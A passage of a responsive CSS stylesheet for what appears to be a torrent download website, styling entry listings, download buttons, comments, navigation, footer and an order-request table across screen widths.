        content: none;
    }

    .popup__scroll-wrapper
    {
        width: 99.9%;
    }

    .popup_side-block .popup__scroll-wrapper
    {
        width: 100%;
    }

    .inner-entry__image
    {
        float: left;
        margin-top: 12px;
        margin-left: 12px;
        width: 140px;
    }

    .inner-entry__image img,
    .registration-form
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }

    .inner-entry__allinfo
    {
        -webkit-border-radius: 3px 3px 0 0;
        -moz-border-radius: 3px 3px 0 0;
        border-radius: 3px 3px 0 0;
        padding-left: 167px;
    }

    .inner-entry__buttons
    {
        padding-top: 8px;
        margin-left: -155px;
    }

    .inner-entry_simpler .inner-entry__image
    {
        float: right;
        margin-top: 0;
        margin-left: 0;
        margin-bottom: 20px;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-top: 0;
        padding-right: 160px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        clear: left;
    }

    .inner-entry__download.entry__info-download,
    .inner-entry__online,
    .inner-entry__trailer
    {
        margin-top: 0;
        margin-bottom: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line
    {
        float: right;
        margin-left: 10px;
        text-transform: capitalize;
        width: auto;
    }

    .inner-entry__download.entry__info-download ~ .button_line span
    {
        display: none;
    }

    .download-torrent
    {
        background-image: url('../images/download-button-bg.png');
        background-position: -8px 50%;
        padding-left: 100px;
    }

    .download-torrent_mg:before
    {
        background-image: url('../images/mg-button-bg.png');
        height: 130px;
        margin-top: -65px;
        width: 151px;
    }

    .download-torrent__size
    {
        height: auto;
        text-indent: 0;
    }

    .download-torrent_mg .download-torrent__size
    {
        font-size: .875em;
        margin-top: 0;
    }

    .download-torrent_mg .download-torrent__total-size
    {
        height: auto;
        margin-top: 6px;
        text-indent: 0;
    }
	
    .comEnt[style^='width:auto;*width:100%;margin-left:40px;']
    {
        margin-left: 12px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:60px;']
    {
        margin-left: 24px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:80px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:100px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:120px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:140px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:160px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 36px !important;
    }

    .comments-add__rate
    {
        padding-bottom: 0;
    }

    .column
    {
        float: left;
        width: 50%;
    }

    .columns_col-2 .column
    {
        width: 50%;
    }

    .column:nth-child(2n+1),
    .columns_col-2 .column:nth-child(2n+1)
    {
        clear: left;
    }

    .registration-form
    {
        margin-left: 0;
        margin-right: 0;
        padding-left: 12px;
        padding-right: 12px;
    }

    .footer__center
    {
        display: inline-block;
    }

    .footer__right
    {
        float: right;
        margin-top: 8px;
    }

}

@media only screen and (min-width: 520px)
{

    .block_section-image
    {
        margin-left: auto;
        margin-right: auto;
        max-width: 459px;
    }

    .download-tutorial__left
    {
        float: left;
        width: 160px;
    }

    .download-tutorial__right
    {
        margin-left: 180px;
    }

}
@media only screen and (max-width: 500px) {
.inner-entry__thanks
{float:none;}
}
@media only screen and (min-width: 560px)
{

    .entry__add > span
    {
        display: inline;
    }

    .inner-entry__seeds,
    .inner-entry__leeches
    {
        width: 165px;
    }

    .download-torrent__on-wide
    {
        display: inline;
        height: auto;
        overflow: visible;
        text-indent: 0;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:100px;']
    {
        margin-left: 48px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:120px;']
    {
        margin-left: 60px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:140px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:160px;'],
    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 72px !important;
    }

    .comments-add__rate
    {
        display: inline-block;
    }

    .comments-add__submit
    {
        float: left;
        margin-top: 6px;
        margin-right: 16px;
    }

    .comments-add__auth
    {
        margin-left: -5px;
        margin-right: -5px;
    }

    .comments-add__auth-local,
    .comments-add__socials
    {
        margin-left: 0;
        margin-right: 0;
    }

    .comments-add__auth-local
    {
        float: left;
        width: 50%;
    }

    .comments-add__auth-local .button,
    .comments-add__auth-local button
    {
        margin-top: 0;
        margin-bottom: 0;
    }

    .comments-add__or
    {
        float: left;
        width: 20%;
    }

    .comments-add__or:before
    {
        left: 5px;
    }

    .comments-add__or:after
    {
        right: 5px;
    }

    .comments-add__socials
    {
        float: left;
        width: 30%;
    }

}

@media only screen and (min-width: 640px)
{

    .header-bar__logo-container
    {
        width: 273px;
    }

    .header-bar__logo
    {
        width: 233px;
    }

    .header-bar__search
    {
        margin-left: 293px;
    }

    .recommend__item
    {
        width: 21.95%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 4.0625%;
    }

    .recommend__item:nth-child(4n+4)
    {
        margin-right: 0;
    }

    .entry__date:before,
    .entry__reads:before,
    .entry__comments:before
    {
        content: none;
    }

    .entry__date,
    .entry__author,
    .entry__reads,
    .entry__comments
    {
        height: auto;
        overflow: visible;
        padding: 0;
        text-indent: 0;
        width: auto;
		font-size: inherit;
    }
    .entry__reads span,
    .entry__comments span
    {
        height: auto;
        overflow: visible;
        padding: 0;
        text-indent: 0;
        width: auto;
		font-size: inherit;
    }
	
    .entry__content-image
    {
        width: 180px;
    }

    .entry__content-description
    {
        line-height: 1.375em;
        margin-left: 210px;
    }

    .entry__info
    {
        padding: 15px;
    }

    .entry__info-download,
    .entry__bookmark,
    .entry__info-size
    {
        float: right;
    }

    .entry__info-download
    {
        margin-left: 12px;
    }

    .entry__bookmark
    {
        margin-left: 12px;
        position: static;
    }

    .entry__info-categories
    {
        background-color: transparent;
        clear: none;
        margin: 0 332px 0 0;
        padding: 0;
    }

    .main__left,
    .main__right
    {
        display: block;
        float: none;
        margin-left: 0;
        width: 100%;
    }

    .main__left > .block,
    .main__right > .block
    {
        display: inline-block;
        width: 38%;
    }

    .main__left .block_awaiting,
    .main__right .block_top-games
    {
        display: block;
        float: right;
        width: 59%;
    }

    .main_two-col .block
    {
        display: block;
        float: left;
        margin-left: 3%;
        width: 48.5%;
    }

    .main_two-col .block:nth-child(2n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .awaiting-entry,
    .top-game
    {
        display: inline-block;
        margin-right: 6%;
        vertical-align: top;
        width: 46%;
    }

    .awaiting-entry:nth-child(2n+2),
    .top-game:nth-child(2n+2)
    {
        margin-right: 0;
    }

    .popup_side-block:before
    {
        content: '';
    }

    .popup_side-block .popup__scroll-wrapper
    {
        width: 99.9%;
    }

    .popup_side-block .popup__container,
    .popup__container-side
    {
        display: inline-block;
        vertical-align: middle;
        width: 60%;
    }

    .popup__container-side
    {
        width: 40%;
    }

    .inner-entry__info .entry__info-size
    {
        float: right;
        margin-top: 13px;
        margin-bottom: 13px;
    }

    .inner-entry__info .entry__rating
    {
        display: block;
        margin-top: 11px;
        margin-bottom: 11px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: none;
        margin-right: 240px;
    }

    .inner-entry__buttons
    {
        clear: none;
        margin-left: 0;
    }

    .inner-entry_simpler .inner-entry__info
    {
        padding-top: 10px;
        padding-bottom: 2px;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 15px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 10px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        float: left;
        margin-right: 8px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: inline-block;
    }

    .inner-entry__share-discuss
    {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .inner-entry__share
    {
        float: right;
        margin-top: 1px;
        margin-bottom: 0;
    }

    .inner-entry__discuss
    {
        padding-left: 35px;
    }

    .inner-entry__discuss:before
    {
        display: block;
    }

    .download-torrent
    {
        padding-right: 15px;
    }

    .download-torrent__file-name
    {
        height: auto;
        margin-right: 180px;
        text-indent: 0;
    }

    .download-torrent__total-size
    {
        float: right;
        margin-top: 3px;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:160px;']
    {
        margin-left: 84px !important;
    }

    .comEnt[style^='width:auto;*width:100%;margin-left:180px;']
    {
        margin-left: 96px !important;
    }

    .columns_col-3 .column
    {
        width: 33.33%;
    }

    .columns_col-3 .column:nth-child(n)
    {
        clear: none;
    }

    .columns_col-3 .column:nth-child(3n+1)
    {
        clear: left;
    }

}

@media only screen and (min-width: 700px)
{

    .main_two-col .block
    {
        margin-left: 3%;
        width: 32%;
    }

    .main_two-col .block:nth-child(n)
    {
        clear: none;
        margin-left: 2%;
    }

    .main_two-col .block:nth-child(3n+1)
    {
        clear: left;
        margin-left: 0;
    }

    .profile__moder-panel
    {
        display: none;
    }

    body .profile__name .u-mpanel
    {
        display: inline-block;
        height: 16px;
        margin-top: -8px;
        margin-left: 8px;
    }

}

@media only screen and (min-width: 768px)
{

    .header.sticky-background:before
    {
        height: 57px;
        opacity: 1;
        visibility: visible;
    }

    .header__bar-wrapper
    {
        padding-left: 15px;
        padding-right: 15px;
    }

    .header-bar
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }

    .header__bar-wrapper.sticky .header-bar
    {
        background: none;
        filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin-left: auto;
        margin-right: auto;
        max-width: 1230px;
        width: 100%;
    }

    .recommend__title
    {
        display: inline-block;
        vertical-align: middle;
    }

    .tabs-switch
    {
        display: inline-block;
        overflow: visible;
        vertical-align: top;
    }

    .tab-switch
    {
        margin-top: 0;
    }

    .tab-switch:last-child
    {
        margin-right: 0;
    }

    .recommend__item,
    .related .recommend__item
    {
        width: 17.2916%;
    }

    .recommend__item,
    .recommend__item:nth-child(n),
    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 3.385%;
    }

    .recommend__item:nth-child(5n+5),
    .related .recommend__item:nth-child(5n+5)
    {
        margin-right: 0;
    }

    .main__top-torrents
    {
        float: right;
    }

    .main__content-title
    {
        margin-top: 7px;
    }

    .entry__content-description
    {
        padding-bottom: 52px;
    }

    .entry__info
    {
        margin-top: -52px;
        margin-left: 195px;
    }

    .inner-entry__image
    {
        margin-top: 15px;
        margin-left: 15px;
        width: 180px;
    }

    .inner-entry__allinfo
    {
        background: #333834;
        background: -moz-linear-gradient(left, #354835 0%, #333834 100%);
        background: -webkit-linear-gradient(left, #354835 0%, #333834 100%);
        background: linear-gradient(to right, #354835 0%, #333834 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#354835', endColorstr='#333834', GradientType=1 );
        padding-top: 18px;
        padding-left: 215px;
    }

    .inner-entry__bookmark
    {
        margin-top: 8px;
    }

    .inner-entry__thanks
    {
        margin-top: 13px;
    }

    .inner-entry__buttons
    {
        padding-top: 18px;
    }

    .inner-entry_simpler .inner-entry__allinfo-wrapper:after
    {
        content: none;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 204px;
    }

    .inner-entry_simpler .entry__rating
    {
        margin-left: 32px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        margin-right: 260px;
    }

    .inner-entry__download.entry__info-download + .button_line
    {
        text-transform: none;
        width: auto;
    }

    .inner-entry__download.entry__info-download + .button_line span
    {
        display: inline;
    }

    .download-torrent
    {
        padding-left: 128px;
    }

    .column
    {
        width: 25%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(4n+1)
    {
        clear: left;
    }

    .block_section-image
    {
        float: left;
        margin-right: 16px;
        max-width: 400px;
    }

    .download-tutorial__left
    {
        width: 200px;
    }

    .download-tutorial__right
    {
        margin-left: 220px;
    }

    .footer__first-line
    {
        display: table;
        padding-left: 30px;
        padding-right: 30px;
    }

    .footer__left,
    .footer__center,
    .footer__right
    {
        display: table-cell;
        float: none;
        margin-top: 0;
        vertical-align: middle;
    }

    .footer__left
    {
        width: 276px;
    }

    .footer__center
    {
        position: relative;
        padding-left: 16px;
    }

    .footer__center:before
    {
        background-color: #494949;
        content: '';
        display: block;
        height: 27px;
        margin-top: -13px;
        position: absolute;
        top: 50%;
        left: 0;
        width: 1px;
    }

    .footer__right
    {
        width: 89px;
    }

    .footer__second-line
    {
        line-height: 1.6667em;
        padding: 14px 25px 15px;
    }

}

@media only screen and (min-width: 816px)
{

    .main__left > .block,
    .main__right > .block
    {
        width: 30%;
    }

    .main__left .block_awaiting,
    .main__right .block_top-games
    {
        width: 68%;
    }

    .main_two-col .block
    {
        width: 32%;
    }

    .awaiting-entry,
    .top-game
    {
        display: block;
        float: left;
        width: 31%;
    }

    .awaiting-entry,
    .awaiting-entry:nth-child(2n+2),
    .top-game,
    .top-game:nth-child(2n+2)
    {
        margin-right: 3%;
    }

    .awaiting-entry:nth-child(3n+3),
    .top-game:nth-child(3n+3)
    {
        margin-right: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line
    {
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line span
    {
        display: inline;
    }

    .video-popup__wrapper
    {
        padding-left: 48px;
        padding-right: 48px;
    }

    .footer__left
    {
        width: 300px;
    }

    .footer__center
    {
        padding-left: 40px;
    }

}

@media only screen and (min-width: 920px)
{

    .footer__menu li + li
    {
        margin-left: 25px;
    }

}

@media only screen and (min-width: 960px)
{

    .recommend__item
    {
        width: 14.4097%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.709%;
    }

    .recommend__item:nth-child(6n+6)
    {
        margin-right: 0;
    }

}

@media only screen and (min-width: 1024px)
{

    .no-scroll_nav
    {
        overflow: visible;
    }

    #puzadpn ~ .page-wrapper .nav-drawer__content
    {
        padding-bottom: 0;
    }

    .header__nav
    {
        margin-left: 0;
        margin-right: 0;
        overflow: visible;
    }

    .header__nav.dropdown
    {
        background-color: #159d2e;
        border-top: 6px solid #32c24d;
        opacity: 0;
        padding: 4px 28px;
        position: fixed;
        top: 51px;
        visibility: hidden;
        width: 288px;
        z-index: 11;
    }

    .header__nav.dropdown.visible
    {
        opacity: 1;
        visibility: visible;
    }

    #puzadpn ~ .page-wrapper .header__nav.dropdown
    {
        top: 83px;
    }

    .header__menu
    {
        height: 46px;
        text-align: justify;
        white-space: normal;
    }

    .header__nav.dropdown .header__menu
    {
        height: auto;
        text-align: left;
    }

    .header__menu:after
    {
        content: '';
        display: inline-block;
        width: 99%;
    }

    .header__nav.dropdown .header__menu:after
    {
        display: none;
    }

    .header__menu li
    {
        padding-right: 0;
    }

    .header__menu li:first-child
    {
        margin-left: 0;
    }

    .header__menu li:last-child
    {
        margin-right: 0;
    }

    .header__nav.dropdown .header__menu li
    {
        display: block;
    }

    .header__nav.dropdown a
    {
        color: #fff;
        display: inline-block;
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .header-bar__logo-container
    {
        width: 233px;
    }

    .header-bar__menu-button
    {
        display: none;
    }

    .header-bar__search
    {
        margin-left: 301px;
        margin-right: 300px;
    }

    .header-bar__links
    {
        display: block;
        float: right;
        text-align: center;
        width: 300px;
    }

    .header-bar__profile-menu
    {
        width: 190px;
    }

    .header-bar__profile-menu li
    {
        padding: 10px;
    }

    .scroll-top
    {
        background-color: rgba(0, 0, 0, .1);
        border: none;
        display: block;
        height: 57px;
        opacity: 0;
        overflow: hidden;
        padding: 0;
        position: fixed;
        top: 0;
        left: -105%;
        width: 57px;
        z-index: 11;
    }

    #puzadpn ~ .page-wrapper .scroll-top
    {
        top: 32px;
    }

    .scroll-top:hover
    {
        background-color: rgba(0, 0, 0, .2);
    }

    .scroll-top.visible
    {
        opacity: 1;
        left: auto;
        right: 0;
    }

    .scroll-top:before
    {
        content:"\f077";
		color:#fff;
		font-family:'FontAwesome';
		font-size:20px;
        height: 16px;
        top: 19px;
        left: 20px;
        width: 16px;
    }

    .scroll-top span
    {
        display: none;
    }

    .recommend__item
    {
        width: 12.11%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.5391%;
    }

    .recommend__item:nth-child(7n+7)
    {
        margin-right: 0;
    }

    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 4.0625%;
        width: 21.95%;
    }

    .related .recommend__item:nth-child(4n+4)
    {
        margin-right: 0;
    }

    .speedbar
    {
        overflow-x: visible;
        white-space: normal;
    }

    .main__content,
    .main__left,
    .main__right
    {
        float: left;
        position: relative;
    }

    .main__content
    {
        left: 24%;
        width: 52%;
    }

    .main_two-col .main__content
    {
        position: static;
        left: 0;
        width: 76%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 24%;
    }

    .main__left
    {
        left: -52%;
    }

    .main__left
    {
        padding-right: 20px;
    }

    .main__right
    {
        padding-left: 20px;
    }

    .main__left > .block,
    .main__right > .block
    {
        float: none;
        width: 100%;
    }

    .nav-drawer
    {
        z-index: 1;
    }

    .awaiting-entry,
    .top-game
    {
        float: none;
        width: 100%;
    }

    .awaiting-entry,
    .awaiting-entry:nth-child(2n+2),
    .awaiting-entry:nth-child(3n+3),
    .top-game,
    .top-game:nth-child(2n+2),
    .top-game:nth-child(3n+3)
    {
        margin-right: auto;
    }

    .entry__stat
    {
        margin-right: 148px;
    }

    .entry__rating
    {
        display: block;
    }

    .entry__content-description
    {
        padding-bottom: 0;
    }

    .entry__info
    {
        margin-top: 0;
        margin-left: 0;
    }

    .block:first-child
    {
        margin-top: 0;
    }

    .js_accordion-container .block
    {
        margin-top: 20px;
    }

    .block__menu-expand
    {
        height: 34px;
        top: 0;
        width: 36px;
    }

    .block__menu-expand:before
    {
        top: 9px;
        left: 12px;
    }

    .block__menu a
    {
        padding-top: 7px;
        padding-bottom: 7px;
    }

    .block__menu ul a
    {
        padding-top: 5px;
        padding-bottom: 5px;
    }

    .nav-drawer
    {
        background-color: transparent;
        padding-bottom: 0;
        position: static;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -ms-transform: none !important;
        -o-transform: none !important;
        transform: none !important;
    }

    .nav-drawer:before
    {
        content: none;
    }

    .nav-drawer__content
    {
        background-color: transparent;
        margin-right: 0;
        overflow-y: visible;
    }

    .nav-overlay
    {
        display: none;
    }

    .nav-drawer__login
    {
        display: none;
    }

    .block_categories
    {
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
        -webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
        -moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
        box-shadow: 0 2px 2px rgba(0, 0, 0, .1);
    }

    .block_categories .block__menu
    {
        margin-bottom: -7px;
    }

    .inner-entry__info .entry__info-size
    {
        float: none;
        margin-top: 8px;
        margin-bottom: 5px;
    }

    .inner-entry__info .entry__rating
    {
        margin: 5px 0 5px 12px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: right;
        margin: 0;
    }

    .inner-entry__bookmark
    {
        margin-top: 0;
    }

    .inner-entry__thanks
    {
        margin-top: 5px;
    }

    .inner-entry__buttons
    {
        clear: both;
        margin-left: -200px;
        padding-top: 8px;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 196px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        clear: left;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 5px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 0;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: block;
        float: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: capitalize;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: none;
    }

    .download-torrent
    {
        padding-left: 100px;
    }

    .column
    {
        width: 50%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(2n+1)
    {
        clear: left;
    }

    .block_section-image
    {
        float: none;
        margin-right: auto;
        max-width: 459px;
    }

}

@media only screen and (min-width: 1100px)
{

    .main__content
    {
        left: 22.42%;
        width: 55.16%;
    }

    .main_two-col .main__content
    {
        width: 77.58%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 22.42%;
    }

    .main__left
    {
        left: -55.16%;
    }

    .inner-entry_simpler .inner-entry__allinfo
    {
        padding-right: 204px;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: inline;
    }

    .download-torrent
    {
        padding-left: 128px;
    }

}

@media only screen and (min-width: 1150px)
{

    .main__content
    {
        left: 22.32%;
        width: 55.36%;
    }

    .main_two-col .main__content
    {
        width: 77.68%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 22.32%;
    }

    .main__left
    {
        left: -55.36%;
    }

    .inner-entry__buttons
    {
        clear: none;
        margin-left: 0;
        padding-top: 18px;
    }

    .inner-entry__download.entry__info-download ~ .button_line,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        text-transform: capitalize;
    }

    .inner-entry__download.entry__info-download ~ .button_line span,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: none;
    }

}

@media only screen and (min-width: 1200px)
{

    .main__content
    {
        left: 21.36%;
        width: 57.28%;
    }

    .main_two-col .main__content
    {
        width: 78.64%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 21.36%;
    }

    .main__left
    {
        left: -57.28%;
    }

    .inner-entry__info .entry__rating
    {
        margin-top: 11px;
        margin-bottom: 11px;
    }

    .inner-entry__info .entry__info-size
    {
        float: right;
        margin-top: 13px;
        margin-bottom: 13px;
    }

    .inner-entry__info .entry__info-categories
    {
        clear: none;
        margin-right: 240px;
    }

    .inner-entry__bookmark
    {
        margin-top: 8px;
    }

    .inner-entry__thanks
    {
        margin-top: 13px;
    }

    .inner-entry_simpler .entry__rating
    {
        margin-left: 24px;
    }

    .inner-entry_simpler .entry__info-categories
    {
        margin-right: 252px;
    }

    .inner-entry_simpler .inner-entry__thanks
    {
        margin-top: 15px;
    }

    .inner-entry_simpler .inner-entry__bookmark
    {
        margin-top: 10px;
    }

    .inner-entry_simpler button + .inner-entry__buttons
    {
        display: inline-block;
        float: left;
        margin-right: 16px;
    }

    .column
    {
        width: 25%;
    }

    .column:nth-child(n)
    {
        clear: none;
    }

    .column:nth-child(4n+1)
    {
        clear: left;
    }

    .comments-add__auth-local
    {
        width: 42%;
    }

    .comments-add__socials
    {
        width: 38%;
    }

    .block_section-image
    {
        float: left;
        margin-right: 16px;
    }

}

@media only screen and (min-width: 1260px)
{

    .header-bar.sticky
    {
        width: 100%;
    }

    .recommend__item
    {
        width: 10.7226%;
    }

    .recommend__item,
    .recommend__item:nth-child(n)
    {
        margin-right: 2.032%;
    }

    .recommend__item:nth-child(8n+8)
    {
        margin-right: 0;
    }

    .related .recommend__item,
    .related .recommend__item:nth-child(n)
    {
        margin-right: 3.385%;
        width: 17.2916%;
    }

    .related .recommend__item:nth-child(5n+5)
    {
        margin-right: 0;
    }

    .entry__content-description
    {
        padding-bottom: 52px;
    }

    .entry__info
    {
        margin-top: -52px;
        margin-left: 198px;
    }

    .main__content
    {
        left: 20.32%;
        width: 59.36%;
    }

    .main_two-col .main__content
    {
        width: 79.68%;
    }

    .main__left,
    .main__right,
    .main_two-col .main__right
    {
        width: 20.32%;
    }

    .main__left
    {
        left: -59.36%;
    }

    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        margin-left: 0;
    }

    .inner-entry__download.entry__info-download ~ .button_line,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line
    {
        padding-left: 10px;
        padding-right: 10px;
        text-transform: none;
    }

    .inner-entry__download.entry__info-download ~ .button_line span,
    .inner-entry__download.entry__info-download ~ .button_line + .button_line span
    {
        display: inline;
    }

}

@media only screen and (min-width: 1440px)
{

    .scroll-top
    {
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        height: 100%;
        padding-top: 70px;
        text-indent: 0;
        width: 80px;
    }

    .scroll-top:before
    {
        top: 10px;
        left: 32px;
    }

    .scroll-top span
    {
        display: block;
        color: #fff;
        font-size: .875em;
        position: absolute;
        top: 31px;
        text-align: center;
        width: 100%;
    }

}
@media only screen and (max-width: 590px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
}
@media screen and (max-width: 470px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
.recommend__items  .owl-nav,  .uRelatedEntries .owl-nav {display:none;}
}
/** -------- ORDERDESC ------ **/#orderdesc-area{padding:10px;}
#orderdesc-area{padding:10px}
#orderdesc-area table{width:100%;text-align:left;margin:10px 0}
#orderdesc-area table tr td{padding:10px;border:1px dashed #fff}
#orderdesc-area table tr:nth-child(2n+1){background-color:#f2f4f6}
#orderdesc-area thead tr:nth-child(1){background-color:#5a6169!important;color:#FFF}
#orderdesc-area table img{display:block;margin:0;border:0;max-width:350px}
#orderdesc-area table tr td h2{font-size:22px}
#orderdesc-area table tr td h2 .svg-inline--fa{font-size:13px;margin-right:5px}
.orderdesc-edit-area h1,#orderdesc-area h1{font-size:17px;color:#333;padding-bottom:15px}
#orderdesc-table{width:100%;margin-top:10px}
#orderdesc-table td{padding:10px;overflow:hidden}
#orderdesc-table td.odtdcenter{text-align:center;width:auto}
#orderdesc-table .ord_rating,#orderdesc-table .ord_rating .svg-inline--fa{color:#70b817}
#orderdesc-table .orderdesc-rating-null,#orderdesc-table .orderdesc-rating-null .svg-inline--fa{color:#727279}
#orderdesc-table thead tr td{font-weight:bold;color:#fff;border-bottom:1px solid #fff}
#orderdesc-table thead tr td a{font-weight:600;color:#fff}
#orderdesc-table thead tr td a:hover{color:#eb3344}
#orderdesc-table tbody tr.orderdescr-tr-odd{background-color:#fafafa}
#orderdesc-table tbody tr:hover{background-color:#f8f8f8}
#orderdesc-table tbody tr td p{color:#777}
#orderdesc-table tbody tr td p.orderdesc-descr{display:none;margin-top:10px;color:#555;word-break:break-all}
#orderdesc-table tbody tr td a .svg-inline--fa{color:#727279}
#orderdesc-navigation{margin:15px 0 5px;line-height:30px;height:30px;text-align:center;padding:0 10px 0 5px}
#orderdesc-navigation *{display:inline-block;margin-left:5px;line-height:28px;height:28px;background:#f6f6f6;padding:0 8px;font-weight:bold;text-shadow:0 1px 2px #fff;border:1px solid #e3e3e3;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}
#orderdesc-navigation a:hover{-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-ms-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);-o-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15);background:#f0f0f0;color:#000}
#orderdesc-navigation span{background:#fff;color:#999}
#orderdesc-navigation b{background:none;border:none}
#orderdesc-actions{margin-top:10px;height:31px}
#orderdesc-actions .button{background-color:#70b817;color:#fff}
#orderdesc-search-area{width:250px;height:28px;position:relative}
#orderdesc-search-input{width:100%;height:28px;border:none;background-color:#f2f4f6;padding:0 0 0 10px;color:#444}
#orderdesc-search-find{width:30px;height:28px;line-height:32px;padding:0;top:0;right:0;color:#727279;border:none;background:none;cursor:pointer;position:absolute}
#orderdesc-del-submit{margin-right:10px}
#orderdesc-add-area,.orderdesc-edit-area{margin-top:10px;-moz-border-radius:7px;-webkit-border-radius:7px;-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px;padding:10px;background-color:#f6f6f6;display:none}
.orderdesc-edit-area hr{border-top:1px solid #ccc;border-bottom:1px solid #fff;height:0;margin-bottom:7px}
.orderdesc-edit-area{display:block;margin:10px 10px 0}
.orderdesc-edit-area label{display:block;padding:5px 0 5px 10px}
.orderdesc-edit-area label input{margin-right:7px}
#orderdesc-add-area form,.orderdesc-edit-area form{width:100%;display:block;margin:0 auto!important}
#orderdesc-add-area form input[type="text"],#orderdesc-add-area form input[type="password"],.orderdesc-edit-area form input[type="text"],.orderdesc-edit-area form input[type="password"]{background-color:#fff}
#orderdesc-add-area h4,.orderdesc-edit-area h4{color:#444;margin-left:7px;font-size:20px;margin-bottom:10px}
.orderdesc-inputclass{display:block;margin-bottom:7px!important;background-color:#fff}
.orderdesc-inputclass:focus{border-color:#d09d00!important;-moz-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-webkit-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-webkit-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-moz-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-ms-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;-o-box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;box-shadow:inset 0 2px 3px rgba(0,0,0,0.3),0 1px 0 #fff;background-color:#fff}
.orderdesc-add-input,#orderdesc-add-area form select,.orderdesc-edit-area form select{padding:0 15px!important;height:47px;width:100%;-webkit-border-radius:7px;-moz-border-radius:7px;-ms-border-radius:7px;-o-border-radius:7px;border-radius:7px}
